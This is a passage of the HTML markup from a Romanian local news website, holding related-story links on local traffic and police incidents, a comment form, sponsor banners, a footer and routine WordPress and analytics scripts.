																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2025/04/62380117-585x390.jpg');" href="https://mesager24.ro/incredibil-copil-de-10-ani-prins-in-timp-ce-conducea-o-masina-prin-municipiul-bistrita-ii-avea-drept-pasageri-pe-mama-sa-si-pe-fratele-sau-politia-l-a-retinut-pe-tatal-care-i-ar-fi-incredintat-aut/" title="Incredibil! Copil de 10 ani, prins în timp ce conducea o mașină prin municipiul Bistrița! Îi avea drept pasageri pe mama sa și pe fratele său. Poliția l-a reținut pe tatăl care i-ar fi încredințat autoturismul!">
																			</a>
										<h3><a href="https://mesager24.ro/incredibil-copil-de-10-ani-prins-in-timp-ce-conducea-o-masina-prin-municipiul-bistrita-ii-avea-drept-pasageri-pe-mama-sa-si-pe-fratele-sau-politia-l-a-retinut-pe-tatal-care-i-ar-fi-incredintat-aut/">Incredibil! Copil de 10 ani, prins în timp...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-10T18:24:44+02:00">10 aprilie 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2025/04/thumbnail-585x390.jpeg');" href="https://mesager24.ro/esti-in-lunca-ilvei-suna-urgent-orice-locuitor-peste-18-ani-din-lunca-ilvei-primeste-gratuit-un-televizor-smart-samsung-odata-cu-abonarea-la-internet-si-telefonie-mobila-la-cel-mai-mare-operator-de/" title="Ești în Lunca Ilvei? Sună urgent! Orice locuitor peste 18 ani din Lunca Ilvei primește GRATUIT un televizor Smart Samsung odată cu abonarea la internet și telefonie mobilă la cel mai mare operator de telecomunicații din România!">
																			</a>
										<h3><a href="https://mesager24.ro/esti-in-lunca-ilvei-suna-urgent-orice-locuitor-peste-18-ani-din-lunca-ilvei-primeste-gratuit-un-televizor-smart-samsung-odata-cu-abonarea-la-internet-si-telefonie-mobila-la-cel-mai-mare-operator-de/">Ești în Lunca Ilvei? Sună urgent! Orice locuitor...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-04-09T20:16:03+02:00">9 aprilie 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2025/03/images-1-585x390.jpg');" href="https://mesager24.ro/plini-de-soferi-bauti-pe-drumurile-din-bn/" title="Plini de șoferi băuți pe drumurile din BN">
																			</a>
										<h3><a href="https://mesager24.ro/plini-de-soferi-bauti-pe-drumurile-din-bn/">Plini de șoferi băuți pe drumurile din BN</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-17T16:31:30+02:00">17 martie 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2025/03/116789714-3048715208573026-6185457900783244075-o-585x390.jpg');" href="https://mesager24.ro/un-barbat-din-maieru-s-a-ales-cu-un-ordin-de-protectie-emis-de-politisti-dupa-ce-si-a-batut-fosta-sotie-intr-un-autoturism/" title="Un bărbat din Maieru s-a ales cu un ordin de protecție emis de polițiști după ce și-a bătut fosta soție într-un autoturism">
																			</a>
										<h3><a href="https://mesager24.ro/un-barbat-din-maieru-s-a-ales-cu-un-ordin-de-protectie-emis-de-politisti-dupa-ce-si-a-batut-fosta-sotie-intr-un-autoturism/">Un bărbat din Maieru s-a ales cu un...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-17T16:24:03+02:00">17 martie 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2025/03/index-585x350.webp');" href="https://mesager24.ro/22-elevi-din-bistrita-au-fost-intrerupti-de-politisti-de-la-orele-de-cursuri-tinute-in-baruri/" title="22 elevi din Bistrița au fost întrerupți de polițiști de la ”orele de cursuri” ținute în baruri">
																			</a>
										<h3><a href="https://mesager24.ro/22-elevi-din-bistrita-au-fost-intrerupti-de-politisti-de-la-orele-de-cursuri-tinute-in-baruri/">22 elevi din Bistrița au fost întrerupți de...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-17T16:17:04+02:00">17 martie 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2025/03/inchisoare-puscarie-detentie-dupa-gratii-585x390.webp');" href="https://mesager24.ro/nu-e-de-joaca-doi-tineri-unul-din-chitelnic-iar-celalalt-din-sieu-magherus-dusi-la-inchisoare-dupa-ce-au-fost-condamnati-pentru-conducere-fara-permis-iar-un-altul-din-anies-i-a-fost-deschis-dosar/" title="Nu e de joacă! Doi tineri, unul din Chitelnic iar celălalt din Șieu-Măgheruș, duși la închisoare după ce au fost condamnați pentru conducere fără permis iar un altul, din Anieș, i-a fost deschis dosar penal pentru același motiv">
																			</a>
										<h3><a href="https://mesager24.ro/nu-e-de-joaca-doi-tineri-unul-din-chitelnic-iar-celalalt-din-sieu-magherus-dusi-la-inchisoare-dupa-ce-au-fost-condamnati-pentru-conducere-fara-permis-iar-un-altul-din-anies-i-a-fost-deschis-dosar/">Nu e de joacă! Doi tineri, unul din...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-17T16:08:44+02:00">17 martie 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2025/02/IMG_4322-585x390.jpg');" href="https://mesager24.ro/un-sofer-din-dumitra-va-da-socoteala-in-fata-legii-fiind-prins-fara-carnet-baut-la-volan-si-lovind-cu-masina-4-autoturisme-parcate-dupa-o-urmarire-in-trafic-cu-politistii/" title="Un șofer din Dumitra va da socoteală în fața legii fiind prins fără carnet, băut la volan și lovind cu mașina 4 autoturisme parcate după o urmărire în trafic cu polițiștii">
																			</a>
										<h3><a href="https://mesager24.ro/un-sofer-din-dumitra-va-da-socoteala-in-fata-legii-fiind-prins-fara-carnet-baut-la-volan-si-lovind-cu-masina-4-autoturisme-parcate-dupa-o-urmarire-in-trafic-cu-politistii/">Un șofer din Dumitra va da socoteală în...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-02-21T16:58:58+02:00">21 februarie 2025</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/foto-o-masina-scapata-de-sub-control-a-lovit-doi-copii-la-pinticu-tecii/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://mesager24.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Comentariu" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<div class="penci-gdpr-message">* Prin postarea comentariului sunteti de acord cu stocarea detaliilor pe site-ul nostru. <br/>* Comentariile vor fi moderate de un administator inainte de a fi postate si publicate pe site.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimite" /> <input type='hidden' name='comment_post_ID' value='22945' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
		
		
	<div class="penci-flag-rlt-popup"></div>
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-2 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="block-7" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<p><strong><b>SPAȚIU RECLAMĂ  | <mark>  SPONSORI OFICIALI  2025 </mark></b></strong></p>


</div>
</div>
</aside><aside id="media_image-8" class="widget widget_media_image"><img width="500" height="500" src="https://mesager24.ro/wp-content/uploads/2025/03/Banner-Mesagerul-24-500x500-px.gif" class="image wp-image-26432  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full" id="www.supercom.ro"><a href="https://www.facebook.com/profile.php?id=100072258892157"><img decoding="async" width="600" height="150" src="https://mesager24.ro/wp-content/uploads/2022/05/banner-adi-deseuri-1.gif" alt="" class="wp-image-16559"/></a><figcaption class="wp-element-caption"><a href="https://www.facebook.com/ADI-De%C8%99euri-Bistri%C8%9Ba-N%C4%83s%C4%83ud-106098884636145/" data-type="URL">VEZI PAGINA FACEBOOK OFICIALĂ</a></figcaption></figure>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/Supermarket-Blacteea-N%C4%83s%C4%83ud-101403458501914/"><img decoding="async" width="700" height="438" src="https://mesager24.ro/wp-content/uploads/2022/01/Blacteea-Mesager24.jpg" alt="" class="wp-image-14789" srcset="https://mesager24.ro/wp-content/uploads/2022/01/Blacteea-Mesager24.jpg 700w, https://mesager24.ro/wp-content/uploads/2022/01/Blacteea-Mesager24-585x366.jpg 585w" sizes="(max-width: 700px) 100vw, 700px" /></a><figcaption class="wp-element-caption"><a href="https://www.facebook.com/Supermarket-Blacteea-N%C4%83s%C4%83ud-101403458501914/" data-type="URL" data-id="https://www.facebook.com/Supermarket-Blacteea-N%C4%83s%C4%83ud-101403458501914/">VEZI PAGINA FACEBOOK</a></figcaption></figure>
</aside><aside id="block-13" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.fabricatinbn.ro/Companie/intex-sa/"><img loading="lazy" decoding="async" width="700" height="438" src="https://mesager24.ro/wp-content/uploads/2022/01/Intex-SA-mesager24.jpg" alt="" class="wp-image-14790" srcset="https://mesager24.ro/wp-content/uploads/2022/01/Intex-SA-mesager24.jpg 700w, https://mesager24.ro/wp-content/uploads/2022/01/Intex-SA-mesager24-585x366.jpg 585w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure>
</aside><aside id="block-16" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.mi2design.ro"><img loading="lazy" decoding="async" width="700" height="438" src="https://mesager24.ro/wp-content/uploads/2022/01/Mi2Design-Agency-RomaniaWebsite-Design.jpg" alt="Mi2Design Agency - Romania Website Design Marian Iordachioiaa" class="wp-image-14727" srcset="https://mesager24.ro/wp-content/uploads/2022/01/Mi2Design-Agency-RomaniaWebsite-Design.jpg 700w, https://mesager24.ro/wp-content/uploads/2022/01/Mi2Design-Agency-RomaniaWebsite-Design-585x366.jpg 585w" sizes="(max-width: 700px) 100vw, 700px" /></a><figcaption class="wp-element-caption">Mi2Design Agency RO SRL- Romania Website Design Bistrita Nasaud | www.mi2design.ro</figcaption></figure>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Articole recente</span></h4>
		<ul>
											<li>
					<a href="https://mesager24.ro/aeroportul-bistritei-ar-fi-un-pas-decisiv-pentru-dezvoltarea-judetului-spune-deputatul-psd-daniel-suciu/">”Aeroportul Bistriței ar fi un pas decisiv pentru dezvoltarea județului”, spune deputatul PSD, Daniel Suciu</a>
									</li>
											<li>
					<a href="https://mesager24.ro/ministrul-bogdan-ivan-astazi-la-davos-m-am-asigurat-ca-romania-are-un-cuvant-de-spus-la-masa-deciziilor/">Ministrul Bogdan Ivan: ”Astăzi, la Davos, m-am asigurat că România are un cuvânt de spus la masa deciziilor”</a>
									</li>
											<li>
					<a href="https://mesager24.ro/psd-bistrita-chiar-nu-mai-are-rusine-cel-care-si-a-batut-joc-de-pasajul-decebal-si-care-astazi-tine-lectii-de-moralitate-domnule-fost-chiar-asa-obraz-gros-ai/">PSD Bistrița: Chiar nu mai are rușine cel care și-a bătut joc de Pasajul Decebal și care astăzi ține lecții de moralitate? Domnule fost, chiar așa obraz gros ai?</a>
									</li>
											<li>
					<a href="https://mesager24.ro/ministrul-bogdan-ivan-bistrita-nasaud-primeste-investitii-concrete-in-valoare-de-700-mil-de-lei/">Ministrul Bogdan Ivan: ”Bistrița-Năsăud primește investiții concrete în valoare de 700 mil de lei!”</a>
									</li>
											<li>
					<a href="https://mesager24.ro/senatorul-cristian-nicula-despre-preafericitul-claudiu-arhiepiscopul-bisericii-greco-catolice-din-romania/">Senatorul Cristian Nicula despre Preafericitul Claudiu, arhiepiscopul Bisericii Greco-Catolice din România</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://mesager24.ro/formular-cerere-reclama-pe-mesager24/"><img loading="lazy" decoding="async" src="https://mesager24.ro/wp-content/uploads/2022/01/reclama-ta-aici-1.jpg" alt="" class="wp-image-14647" width="670" height="558"/></a></figure>
</div></aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>

<div class="container penci-google-adsense penci-google-adsense-footer"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'mesager24-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/mesager24.ro"><img alt="mesager24.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=mesager24-ro" /></a></p></noscript>
<!--/End async trafic.ro/-->

</div>
		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-2">
						<aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Social Media</span></h4>
			<div class="widget-social pc_aligncenter remove-circle">
									<a href="https://www.facebook.com/mesager24.ro/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 18px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
									<a href="https://mesager24.ro/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 18px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="https://www.facebook.com/mesager24.ro/posts" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 18px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
				
				
				
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-snapchat"  style="font-size: 18px"></i><span style="font-size: 13px">Snapchat</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="925" height="801" src="https://mesager24.ro/wp-content/uploads/2022/01/Logo-Mesager242.png" alt="" class="wp-image-14652" srcset="https://mesager24.ro/wp-content/uploads/2022/01/Logo-Mesager242.png 925w, https://mesager24.ro/wp-content/uploads/2022/01/Logo-Mesager242-700x606.png 700w, https://mesager24.ro/wp-content/uploads/2022/01/Logo-Mesager242-768x665.png 768w, https://mesager24.ro/wp-content/uploads/2022/01/Logo-Mesager242-585x507.png 585w" sizes="(max-width: 925px) 100vw, 925px" /></figure>
</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-2 last">
						<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Stiri Populare</span></h4>				<ul id="penci-popularwg-3011" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://mesager24.ro/wp-content/uploads/2020/03/unnamed-263x175.jpg" href="https://mesager24.ro/violenta-asupra-femeilor-fara-sfarsit/" title="Violența asupra femeilor, fără sfârșit&#8230;"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://mesager24.ro/violenta-asupra-femeilor-fara-sfarsit/" rel="bookmark" title="Violența asupra femeilor, fără sfârșit&#8230;">
											Violența asupra femeilor, fără sfârșit&#8230;										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-03-06T18:15:15+02:00">6 martie 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://mesager24.ro/wp-content/uploads/2020/03/in-urma-cu-putin-timp-un-barbat-din-judet-a-fost-preluat-de-elicopterul-smurd-dupa-ce-a-suferit-un-infarct-GCr-263x175.jpg" href="https://mesager24.ro/batrana-din-sangeorz-bai-cu-infarct-acut-dusa-cu-elicopterul-smurd-la-cluj/" title="Bătrână din Sângeorz-Băi, cu infarct acut, dusă cu elicopterul SMURD la Cluj"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://mesager24.ro/batrana-din-sangeorz-bai-cu-infarct-acut-dusa-cu-elicopterul-smurd-la-cluj/" rel="bookmark" title="Bătrână din Sângeorz-Băi, cu infarct acut, dusă cu elicopterul SMURD la Cluj">
											Bătrână din Sângeorz-Băi, cu infarct acut, dusă cu elicopterul SMURD la Cluj										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-03-03T11:51:04+02:00">3 martie 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://mesager24.ro/wp-content/uploads/2020/04/a6f2cb91-cec1-4b00-8aae-d0fdb862bea0-263x175.jpg" href="https://mesager24.ro/trei-frati-nasaudeni-de-etnie-roma-au-pregatit-peste-100-de-cadouri-de-paste-pentru-batrani-si-familiile-nevoiase/" title="Trei frați năsăudeni de etnie romă au pregătit peste 100 de cadouri de Paște pentru bătrâni și familiile nevoiașe"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://mesager24.ro/trei-frati-nasaudeni-de-etnie-roma-au-pregatit-peste-100-de-cadouri-de-paste-pentru-batrani-si-familiile-nevoiase/" rel="bookmark" title="Trei frați năsăudeni de etnie romă au pregătit peste 100 de cadouri de Paște pentru bătrâni și familiile nevoiașe">
											Trei frați năsăudeni de etnie romă au pregătit peste 100 de cadouri de Paște pentru bătrâni și familiile nevoiașe										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T18:08:29+02:00">14 aprilie 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
				<div class="penci-flag-rlt-popup"></div>					<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>Mesager24 © 2025 - Toate drepturile rezervate!
<br/>
<a href="https://mi2design.ro">Website Design by Mi2Design</a> | <a href="https://www.mi2design.ro/oferta-pret"> Cere Oferta </a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
		<aside class="penci-rlt-popup penci-rltpopup-left">
		<h3 class="rtlpopup-heading">Citeste mai mult<a class="penci-close-rltpopup">x<span></span><span></span></a></h3>
		
		<div class="penci-rtlpopup-content">
						<div class="rltpopup-item" style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
					<div class="rltpopup-item-inner">
																					<figure class="rltpopup-thumbnail">
									<a class="rltpopup-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2020/07/chei-in-contactul-masinii-263x175.jpg');" href="https://mesager24.ro/tupeu-nocturn-o-beclenara-a-furat-o-masina-cu-cheia-in-contact/" title="Tupeu nocturn: O beclenară a furat o mașină cu cheia în contact"></a>
								</figure>
																			<div class="rltpopup-meta">
							<h4><a class="rltpopup-title" href="https://mesager24.ro/tupeu-nocturn-o-beclenara-a-furat-o-masina-cu-cheia-in-contact/">Tupeu nocturn: O beclenară a furat o...</a></h4>
														<span class="date"><time class="entry-date published" datetime="2020-07-05T16:50:37+02:00">5 iulie 2020</time></span>
													</div>
					</div>
				</div>
						<div class="rltpopup-item" style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
					<div class="rltpopup-item-inner">
																					<figure class="rltpopup-thumbnail">
									<a class="rltpopup-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2024/01/NDAmaGFzaD0xMThjMmUzNTZlOTNmZjhmODUxNDNjYzEwYzA1NmY4NA.thumb_-263x175.jpg');" href="https://mesager24.ro/un-barbat-din-comuna-sant-dus-la-inchisoare-pentru-a-executa-o-privativa-de-libertate-de-3-ani-pentru-infractiuni-la-regimul-rutier/" title="Un bărbat din comuna Șanț dus la închisoare pentru a executa o privativă de libertate de 3 ani pentru infracțiuni la regimul rutier"></a>
								</figure>
																			<div class="rltpopup-meta">
							<h4><a class="rltpopup-title" href="https://mesager24.ro/un-barbat-din-comuna-sant-dus-la-inchisoare-pentru-a-executa-o-privativa-de-libertate-de-3-ani-pentru-infractiuni-la-regimul-rutier/">Un bărbat din comuna Șanț dus la...</a></h4>
														<span class="date"><time class="entry-date published" datetime="2024-01-25T15:33:30+02:00">25 ianuarie 2024</time></span>
													</div>
					</div>
				</div>
						<div class="rltpopup-item" style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
					<div class="rltpopup-item-inner">
																					<figure class="rltpopup-thumbnail">
									<a class="rltpopup-thumb penci-image-holder" style="background-image: url('https://mesager24.ro/wp-content/uploads/2022/09/Foto-arma-BAESP-11-septembrie-1-263x175.jpg');" href="https://mesager24.ro/puscasul-din-cuzdrioara-pus-sub-control-judiciar/" title="Pușcașul din Cuzdrioara, pus sub control judiciar"></a>
								</figure>
																			<div class="rltpopup-meta">
							<h4><a class="rltpopup-title" href="https://mesager24.ro/puscasul-din-cuzdrioara-pus-sub-control-judiciar/">Pușcașul din Cuzdrioara, pus sub control judiciar</a></h4>
														<span class="date"><time class="entry-date published" datetime="2022-09-13T13:39:44+02:00">13 septembrie 2022</time></span>
													</div>
					</div>
				</div>
		</div></aside>
<div id="fb-root"></div>
	<div class="penci-wrap-gprd-law penci-wrap-gprd-law-close penci-close-all">
		<div class="penci-gprd-law">
			<p>
				Acest website foloseste "cookies" pentru a imbunatatii calitatea si experienta de navigare!				<a class="penci-gprd-accept" href="#">Am înțeles | Accept</a>				<a class="penci-gprd-more" href="https://www.digitalcitizen.ro/intrebari-simple-sunt-cookie-urile-si-care-este-scopul-lor/">Vezi ce sunt "cookies"</a>			</p>
		</div>
			</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+40769768072" id="callnowbutton" class="call-now-button  cnb-zoom-90  cnb-zindex-10  cnb-text  cnb-full cnb-full-bottom cnb-displaymode cnb-displaymode-mobile-only" style="background-color:#152999;"><span style="color:#ffffff">REDACȚIE ȘTIRI ☏  0784.832.575</span></a><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" src="https://mesager24.ro/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://mesager24.ro/wp-admin/admin-ajax.php","nonce":"cf32399dea","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/themes/soledad/js/main.js?ver=7.2.0" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://mesager24.ro/wp-admin/admin-ajax.php","nonce":"cf32399dea","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/themes/soledad/js/post-like.js?ver=7.2.0" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://mesager24.ro/wp-admin/admin-ajax.php","nonce":"cf32399dea","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_more_posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mesager24.ro/wp-content/themes/soledad/js/more-post.js?ver=1.0" id="penci_ajax_more_posts-js"></script>
<script type="text/javascript" src="https://mesager24.ro/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mesager24.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
